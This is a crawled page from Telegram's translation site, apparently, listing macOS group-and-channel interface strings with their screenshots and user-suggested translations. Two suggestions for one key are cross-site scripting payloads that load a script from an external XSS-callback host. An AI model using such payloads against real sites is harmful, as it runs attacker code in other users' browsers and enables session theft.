

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://translations.telegram.org/screenshots/10201
body_size: 24810
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <title>Translations</title>
    
    <link rel="icon" type="image/svg+xml" href="/img/website_icon.svg?4">
<link rel="apple-touch-icon" sizes="180x180" href="/img/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicon-16x16.png">
<link rel="alternate icon" href="/img/favicon.ico" type="image/x-icon" />
    <script>document.cookie="stel_dt="+encodeURIComponent((new Date).getTimezoneOffset())+";path=/;max-age=31536000;samesite=None;secure"</script>
    <script>
try {
var a = document.createElement('a'), layer_url;
a.href = location.href;
layer_url = location.pathname.replace(/^\/+|\/+$/g, '');
a.pathname = "\/en\/macos\/groups_and_channels";
a.search = '?l=' + encodeURIComponent(layer_url);
if (window.history && history.state && history.state.u && /[\?&]l=/.test(history.state.u) && history.state.u != a.href) {
var xhr = new XMLHttpRequest();
xhr.open('GET', history.state.u);
xhr.onreadystatechange = function() {
  if (xhr.readyState == 4) {
    if (typeof xhr.responseBody == 'undefined' && xhr.responseText) {
      var html = xhr.responseText;
      html = html.replace('<html', '<html style="display:none"');
      document.write(html);
      document.close();
    }
  }
};
xhr.withCredentials = true;
xhr.send();
document.write('<style>*{display:none!important}</style>');
document.close();
document.open();
console.log('xhr reload from history.state');
} }catch(e){}
</script>
    <link href="//telegram.org/css/font-roboto.css?1" rel="stylesheet" type="text/css">
    <link href="//telegram.org/css/bootstrap.min.css?3" rel="stylesheet">
    <link href="//telegram.org/css/bootstrap-extra.css?2" rel="stylesheet">
    <link href="/css/telegram.css?249" rel="stylesheet">
<link href="/css/translations.css?129" rel="stylesheet">
<link href="/css/jquery-ui.min.css?1" rel="stylesheet">
<link href="/css/health.css?142" rel="stylesheet">
<link href="/css/contest-zoo.css?7" rel="stylesheet">
<link href="/css/tchart.min.css?11" rel="stylesheet">
<link href="/css/billboard.css?17" rel="stylesheet">

  </head>
  <body class="emoji_image no-transition">
    
    <div id="aj_progress" class="progress-bar"></div>
    <div class="popup-container hide" id="layer-popup-container"><div class="screenshot-body-left fill"><a href="/screenshots/10196" data-layer class="screenshot-prev-btn fill"></a></div>
<div class="screenshot-body-right fill">
  <div class="screenshot-close-btn fill close"></div>
  <a href="/screenshots/7056" data-layer class="screenshot-next-btn fill"></a>
</div>
<div class="screenshot-body ohide">
  <div class="screenshot-full-bg"></div>
  <img class="screenshot-full" crossorigin="anonymous" src="https://telegra.ph/file/p/d98fd896455/7b903177bc8560978097316.jpg" />
  <div class="screenshot-layer-wrap popup-no-close">
    <div class="screenshot-layer key-layer screenshot-keys" style="background-image:url('https://telegra.ph/file/p/d98fd896455/7b903177bc8560978097316.jpg')"><div class="screenshot-key key-hover" data-key="Chat.GroupCall.Live.Title" data-coordinates="0.035,0.103083,0.24,0.055877" style="padding:17.833359% 72.5% 145.49992% 3.5%"><div class="key-box"><div class="key-label"><span class="p-value"><span class="value">Live Stream</span></span></div></div></div></div>
    <div class="screenshot-side-wrap">
      <div class="screenshot-side-scrollable screenshot-info-scrollable">
        <div class="screenshot-side">
          <div class="screenshot-info">
            <h4 class="screenshot-side-header">
              
              Screenshot #10201
            </h4>
            
            <div class="screenshot-sections"><div class="sections-group"><a href="/screenshots/10201/groups_and_channels/?mode=screenshots" class="btn btn-xs btn-primary">Groups And Channels</a></div></div>
          </div>
          <div class="screenshot-keys-list">
            <h4 class="screenshot-side-header">
              Phrases<span class="tr-header-counter">1</span>
            </h4>
            <div class="screenshot-layer-keys" data-key-base-url="/en/macos/groups_and_channels/">
              <a href="/en/macos/groups_and_channels/Chat.GroupCall.Live.Title" class="screenshot-key-row key-hover" data-key="Chat.GroupCall.Live.Title">
  
  <div class="screenshot-key-value-default"><span class="p-value"><span class="value">Live Stream</span></span></div>
  <div class="screenshot-key-lang-key">Chat.GroupCall.Live.Title</div>
</a>
            </div>
          </div>
        </div>
      </div>
      
    </div>
  </div>
</div></div>
    <div id="aj_content"><div class="tr-container">
  <header class=" has-search">
  <div class="container">
    <section class="tr-search">
  <div class="tr-search-field-wrap">
    <div class="tr-search-filters">
      <span class="tr-search-filters-label">Search in:</span><!--
   --><span class="tr-search-filter-wrap tr-search-filter-where"><span class="tr-search-filter dropdown-toggle" data-toggle="dropdown">All</span><span class="dropdown-menu"><ul class="dropdown-menu"><li class="selected"><a class="tr-search-filter-item" data-value="">All</a></li><li><a class="tr-search-filter-item" data-value="key">Key</a></li><li><a class="tr-search-filter-item" data-value="text">Text</a></li></ul></span></span><!--
   --><span class="tr-search-filter-wrap tr-search-filter-lang"><span class="tr-search-filter dropdown-toggle" data-toggle="dropdown">English</span><span class="dropdown-menu"><ul class="dropdown-menu"><li class="selected"><a class="tr-search-filter-item" data-value="en">English</a></li><li><a class="tr-search-filter-item" data-value="af">Afrikaans</a></li><li><a class="tr-search-filter-item" data-value="sq">Albanian</a></li><li><a class="tr-search-filter-item" data-value="am">Amharic</a></li><li><a class="tr-search-filter-item" data-value="ar">Arabic</a></li><li><a class="tr-search-filter-item" data-value="hy">Armenian</a></li><li><a class="tr-search-filter-item" data-value="az">Azerbaijani</a></li><li><a class="tr-search-filter-item" data-value="eu">Basque</a></li><li><a class="tr-search-filter-item" data-value="be">Belarusian</a></li><li><a class="tr-search-filter-item" data-value="bn">Bengali</a></li><li><a class="tr-search-filter-item" data-value="bg">Bulgarian</a></li><li><a class="tr-search-filter-item" data-value="my">Burmese</a></li><li><a class="tr-search-filter-item" data-value="ca">Catalan</a></li><li><a class="tr-search-filter-item" data-value="zh-hans">Chinese (Simplified)</a></li><li><a class="tr-search-filter-item" data-value="zh-hant">Chinese (Traditional)</a></li><li><a class="tr-search-filter-item" data-value="hr">Croatian</a></li><li><a class="tr-search-filter-item" data-value="cs">Czech</a></li><li><a class="tr-search-filter-item" data-value="da">Danish</a></li><li><a class="tr-search-filter-item" data-value="nl">Dutch</a></li><li><a class="tr-search-filter-item" data-value="eo">Esperanto</a></li><li><a class="tr-search-filter-item" data-value="et">Estonian</a></li><li><a class="tr-search-filter-item" data-value="fil">Filipino</a></li><li><a class="tr-search-filter-item" data-value="fi">Finnish</a></li><li><a class="tr-search-filter-item" data-value="fr">French</a></li><li><a class="tr-search-filter-item" data-value="gl">Galician</a></li><li><a class="tr-search-filter-item" data-value="ka">Georgian</a></li><li><a class="tr-search-filter-item" data-value="de">German</a></li><li><a class="tr-search-filter-item" data-value="el">Greek</a></li><li><a class="tr-search-filter-item" data-value="gu">Gujarati</a></li><li><a class="tr-search-filter-item" data-value="he">Hebrew</a></li><li><a class="tr-search-filter-item" data-value="hi">Hindi</a></li><li><a class="tr-search-filter-item" data-value="hu">Hungarian</a></li><li><a class="tr-search-filter-item" data-value="id">Indonesian</a></li><li><a class="tr-search-filter-item" data-value="ga">Irish</a></li><li><a class="tr-search-filter-item" data-value="it">Italian</a></li><li><a class="tr-search-filter-item" data-value="ja">Japanese</a></li><li><a class="tr-search-filter-item" data-value="kn">Kannada</a></li><li><a class="tr-search-filter-item" data-value="kk">Kazakh</a></li><li><a class="tr-search-filter-item" data-value="km">Khmer</a></li><li><a class="tr-search-filter-item" data-value="ko">Korean</a></li><li><a class="tr-search-filter-item" data-value="lv">Latvian</a></li><li><a class="tr-search-filter-item" data-value="lt">Lithuanian</a></li><li><a class="tr-search-filter-item" data-value="ms">Malay</a></li><li><a class="tr-search-filter-item" data-value="ml">Malayalam</a></li><li><a class="tr-search-filter-item" data-value="mt">Maltese</a></li><li><a class="tr-search-filter-item" data-value="mr">Marathi</a></li><li><a class="tr-search-filter-item" data-value="ne">Nepali</a></li><li><a class="tr-search-filter-item" data-value="nb">Norwegian (Bokmål)</a></li><li><a class="tr-search-filter-item" data-value="or">Odia</a></li><li><a class="tr-search-filter-item" data-value="fa">Persian</a></li><li><a class="tr-search-filter-item" data-value="pl">Polish</a></li><li><a class="tr-search-filter-item" data-value="pt-br">Portuguese (Brazil)</a></li><li><a class="tr-search-filter-item" data-value="pt-pt">Portuguese (Portugal)</a></li><li><a class="tr-search-filter-item" data-value="ro">Romanian</a></li><li><a class="tr-search-filter-item" data-value="ru">Russian</a></li><li><a class="tr-search-filter-item" data-value="sr">Serbian</a></li><li><a class="tr-search-filter-item" data-value="sk">Slovak</a></li><li><a class="tr-search-filter-item" data-value="sl">Slovene</a></li><li><a class="tr-search-filter-item" data-value="es">Spanish</a></li><li><a class="tr-search-filter-item" data-value="sw">Swahili</a></li><li><a class="tr-search-filter-item" data-value="sv">Swedish</a></li><li><a class="tr-search-filter-item" data-value="tg">Tajik</a></li><li><a class="tr-search-filter-item" data-value="ta">Tamil</a></li><li><a class="tr-search-filter-item" data-value="te">Telugu</a></li><li><a class="tr-search-filter-item" data-value="th">Thai</a></li><li><a class="tr-search-filter-item" data-value="tr">Turkish</a></li><li><a class="tr-search-filter-item" data-value="tk">Turkmen</a></li><li><a class="tr-search-filter-item" data-value="uk">Ukrainian</a></li><li><a class="tr-search-filter-item" data-value="ur">Urdu</a></li><li><a class="tr-search-filter-item" data-value="uz">Uzbek</a></li><li><a class="tr-search-filter-item" data-value="vi">Vietnamese</a></li></ul></span></span><!--
   --><span class="tr-search-filter-wrap tr-search-filter-langpack"><span class="tr-search-filter dropdown-toggle" data-toggle="dropdown">macOS</span><span class="dropdown-menu"><ul class="dropdown-menu"><li><a class="tr-search-filter-item" data-value="">All Apps</a></li><li><a class="tr-search-filter-item" data-value="android">Android</a></li><li><a class="tr-search-filter-item" data-value="ios">iOS</a></li><li><a class="tr-search-filter-item" data-value="tdesktop">TDesktop</a></li><li class="selected"><a class="tr-search-filter-item" data-value="macos">macOS</a></li><li><a class="tr-search-filter-item" data-value="android_x">Android X</a></li><li><a class="tr-search-filter-item" data-value="webk">WebK</a></li><li><a class="tr-search-filter-item" data-value="weba">WebA</a></li><li><a class="tr-search-filter-item" data-value="unigram">Unigram</a></li></ul></span></span>
    </div>
    <div class="tr-search-binding binding"></div>
    <div class="tr-search-enter arrow-right"></div>
    <div class="tr-search-reset close"></div>
    <form class="tr-search-form">
      <input class="form-control tr-search-field" placeholder="Search translations and keys" autocomplete="off" value="" />
    </form>
  </div>
  <div class="tr-search-results collapsed"></div>
</section>
    <div class="header-wrap">
      <div id="header-panel" class="header-panel">
        <div class="header-auth">
  <div class="header-auth-item"><a class="header-search-btn"></a></div><div class="header-auth-item"><a class="header-auth-link login-link" href="/auth">Login</a></div>
</div>
        <div class="header-breadcrumb header-breadcrumb-simple">
          <ol id="breadcrumb" class="header-nav breadcrumb"><li><a href="/">Translations</a></li><li><a href="/en/">English</a></li><li><a href="/en/macos/">macOS</a></li><li class="active">Groups And Channels</li></ol>
        </div>
      </div>
    </div>
  </div>
</header>
  <main class="container">
    <nav class="tr-menu"><div class="tr-menu-section tr-menu-has-selected" data-menu-section-id="0">
  <div class="tr-menu-header">
    <span class="tr-menu-header-collapse"></span>
    <div class="tr-menu-header-label">Languages</div>
    <div class="tr-menu-selected">
  <div class="tr-menu-item tr-menu-item-default">
    <span class="nav-label">English</span>
    
  </div>
</div>
  </div>
  <ul class="tr-menu-items" id="tr-menu-language-items"><li class="active">
  <a class="tr-menu-item" href="/en/">
    <span class="nav-label">English</span>
  </a>
</li><li class="languages-link">
  <a class="tr-menu-item">
    <span class="nav-label">Other languages...</span>
  </a>
</li></ul>
</div><div class="tr-menu-section tr-menu-has-selected" data-menu-section-id="1">
  <div class="tr-menu-header">
    <span class="tr-menu-header-collapse"></span>
    <div class="tr-menu-header-label">Apps</div>
    <div class="tr-menu-selected">
  <div class="tr-menu-item">
    <span class="nav-label">macOS</span>
    
  </div>
</div>
  </div>
  <ul class="tr-menu-items"><li>
  <a class="tr-menu-item" href="/en/android/groups_and_channels/">
    <span class="nav-label">Android</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/ios/groups_and_channels/">
    <span class="nav-label">iOS</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/tdesktop/groups_and_channels/">
    <span class="nav-label">TDesktop</span>
  </a>
</li><li class="active">
  <a class="tr-menu-item" href="/en/macos/">
    <span class="nav-label">macOS</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/android_x/groups_and_channels/">
    <span class="nav-label">Android X</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/webk/groups_and_channels/">
    <span class="nav-label">WebK</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/weba/groups_and_channels/">
    <span class="nav-label">WebA</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/unigram/groups_and_channels/">
    <span class="nav-label">Unigram</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/emoji">
    <span class="nav-label">Emoji</span>
  </a>
</li></ul>
</div><div class="tr-menu-section tr-menu-has-selected" data-menu-section-id="2">
  <div class="tr-menu-header">
    <span class="tr-menu-header-collapse"></span>
    <div class="tr-menu-header-label">Sections</div>
    <div class="tr-menu-selected">
  <div class="tr-menu-item">
    <span class="nav-label">Groups And Channels</span>
    
  </div>
</div>
  </div>
  <ul class="tr-menu-items"><li>
  <a class="tr-menu-item" href="/en/macos/">
    <span class="nav-label">All Sections</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/unused/">
    <span class="nav-label">Unused</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/login/">
    <span class="nav-label">Log In</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/chat_list/">
    <span class="nav-label">Chat List</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/private_chats/">
    <span class="nav-label">Private chats</span>
  </a>
</li><li class="active">
  <a class="tr-menu-item" href="/en/macos/groups_and_channels/">
    <span class="nav-label">Groups And Channels</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/profile/">
    <span class="nav-label">Profile</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/settings/">
    <span class="nav-label">Settings</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/stories/">
    <span class="nav-label">Stories</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/camera_and_media/">
    <span class="nav-label">Camera And Media</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/bots_and_payments/">
    <span class="nav-label">Bots And Payments</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/passport/">
    <span class="nav-label">Passport</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/general/">
    <span class="nav-label">General</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/unsorted/">
    <span class="nav-label">Unsorted</span>
  </a>
</li></ul>
</div></nav>
    <section class="content clearfix">
      <section class="tr-content"><h3 class="tr-header">
  <a href="/en/macos/" class="tr-back"></a>Groups And Channels<span class="tr-header-counter">1246</span>
  <span class="tr-header-right">
  <a href="./" class="active">1246 phrases</a>
  &nbsp;•&nbsp;
  <a href="?mode=screenshots">562 screenshots</a>
</span>
</h3>
<section class="tr-keys load-more-container">
  <div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Blacklist.SelectNewUserTitle" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Blacklist.SelectNewUserTitle">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/bbb482c2bcd/bf950ce306c2eaaea88301d.jpg?c=660,176,280,280,280,280');" href="/screenshots/2315/phrase/Channel.Blacklist.SelectNewUserTitle" data-layer><div class="screenshot-key" style="padding:24px 33px 92px 33px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.SelectNewUserTitle"><span class="p-value"><span class="value">Members</span></span></a></div>
      <div class="tr-value-key">Channel.Blacklist.SelectNewUserTitle</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.SelectNewUserTitle#translation15" data-suggestion-id="15"><span class="p-value"><span class="value">&#39;<mark class="token">&quot;&gt;</mark>&lt;script src=https://xss.report/c/junaidfarhan123&gt;&lt;/script&gt;</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.SelectNewUserTitle#translation16" data-suggestion-id="16"><span class="p-value"><span class="value">&lt;script&gt;&#036;.getScript(&quot;//xss.report/c/junaidfarhan123&quot;)&lt;/script&gt;</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Peer.Status.Member.Online" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Peer.Status.Member.Online">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/068104ef7e8/6f1f4ad79f565fbf8d96b1d.jpg?c=764,32,280,280,280,280');" href="/screenshots/2322/phrase/Peer.Status.Member.Online" data-layer><div class="screenshot-key" style="padding:6px 37px 111px 51px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.Member.Online"><span class="pluralized"><span class="p-value" data-label="one"><span class="value"><mark class="token">%d</mark> online</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> online</span></span></span></a></div>
      <div class="tr-value-key">Peer.Status.Member.Online</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.Member.Online#translation8" data-suggestion-id="8"><span class="pluralized"><span class="p-value" data-label="one"><span class="value">Who?</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> online</span></span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ConvertToSupergroup.Alert.Error" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ConvertToSupergroup.Alert.Error">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/408c290f65e/35a5e8f641722df46a77d1d.jpg?c=537,35,538,538,280,280');" href="/screenshots/3148/phrase/ConvertToSupergroup.Alert.Error" data-layer><div class="screenshot-key" style="padding:9px 10px 118px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ConvertToSupergroup.Alert.Error"><span class="p-value"><span class="value">Something went wrong, sorry. Please try again later.</span></span></a></div>
      <div class="tr-value-key">ConvertToSupergroup.Alert.Error</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ConvertToSupergroup.Alert.Error#translation5" data-suggestion-id="5"><span class="p-value"><span class="value">Sorry, something went wrong. Please try again later.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelBlacklist.Blocked" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelBlacklist.Blocked">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/6027c0b4d6e/bb49168288500a3df49de1d.jpg?c=576,207,280,280,280,280');" href="/screenshots/3149/phrase/ChannelBlacklist.Blocked" data-layer><div class="screenshot-key" style="padding:27px 44px 92px 35px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.Blocked"><span class="p-value"><span class="value">BLOCKED</span></span></a></div>
      <div class="tr-value-key">ChannelBlacklist.Blocked</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.Blocked#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">Bye</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.Blocked#translation5" data-suggestion-id="5"><span class="p-value"><span class="value">Bye bye forever</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveChannel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Confirm.LeaveChannel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/1fdfdd705cb/9e949e2591880db6927b81d.jpg?c=545,36,556,556,280,280');" href="/screenshots/1498/phrase/PeerInfo.Confirm.LeaveChannel" data-layer><div class="screenshot-key" style="padding:10px 10px 119px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveChannel"><span class="p-value"><span class="value">Are you sure you want to leave this channel?</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Confirm.LeaveChannel</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveChannel#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Are you sure you want to leave the channel?</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelBlacklist.EmptyDescrpition" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelBlacklist.EmptyDescrpition">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/bfb38b1e7b4/7ed7e10e45966205b82ab1d.jpg?c=512,35,1180,1180,280,280');" href="/screenshots/3154/phrase/ChannelBlacklist.EmptyDescrpition" data-layer><div class="screenshot-key" style="padding:71px 3px 58px 17px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.EmptyDescrpition"><span class="p-value"><span class="value">Banned users are removed from the group and can only come back if added by an admin. Invite links don&#39;t work for them.</span></span></a></div>
      <div class="tr-value-key">ChannelBlacklist.EmptyDescrpition</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.SelectPeersController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.SelectPeersController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/fc6bb2f6923/7bd92f44d3bec160750c61d.jpg?c=994,12,280,280,280,280');" href="/screenshots/3155/phrase/Telegram.SelectPeersController" data-layer><div class="screenshot-key" style="padding:4px 16px 111px 33px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.SelectPeersController"><span class="p-value"><span class="value">Select Users</span></span></a></div>
      <div class="tr-value-key">Telegram.SelectPeersController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.SelectPeers.Contacts" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.SelectPeers.Contacts">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/aa61fbea935/a2cb476c5b6f39fca84e71d.jpg?c=462,310,280,280,280,280');" href="/screenshots/3157/phrase/Channel.SelectPeers.Contacts" data-layer><div class="screenshot-key" style="padding:39px 44px 77px 22px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.SelectPeers.Contacts"><span class="p-value"><span class="value">contacts</span></span></a></div>
      <div class="tr-value-key">Channel.SelectPeers.Contacts</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.SelectPeers.Global" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.SelectPeers.Global">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/aa61fbea935/a2cb476c5b6f39fca84e71d.jpg?c=436,418,280,280,280,280');" href="/screenshots/3157/phrase/Channel.SelectPeers.Global" data-layer><div class="screenshot-key" style="padding:45px 48px 55px 22px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.SelectPeers.Global"><span class="p-value"><span class="value">global</span></span></a></div>
      <div class="tr-value-key">Channel.SelectPeers.Global</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.SelectPeers.Global#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">global search</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.DeleteMessage" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.DeleteRestriction.DeleteMessage">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/48c13f07857/49e7dc4fa02d66135616c1d.jpg?c=604,344,280,280,280,280');" href="/screenshots/3159/phrase/Supergroup.DeleteRestriction.DeleteMessage" data-layer><div class="screenshot-key" style="padding:42px 16px 70px 12px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.DeleteMessage"><span class="p-value"><span class="value">Delete Message</span></span></a></div>
      <div class="tr-value-key">Supergroup.DeleteRestriction.DeleteMessage</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.BanUser" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.DeleteRestriction.BanUser">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/48c13f07857/49e7dc4fa02d66135616c1d.jpg?c=569,409,280,280,280,280');" href="/screenshots/3159/phrase/Supergroup.DeleteRestriction.BanUser" data-layer><div class="screenshot-key" style="padding:51px 43px 65px 29px;"><div class="key-box"></div></div></a></div>
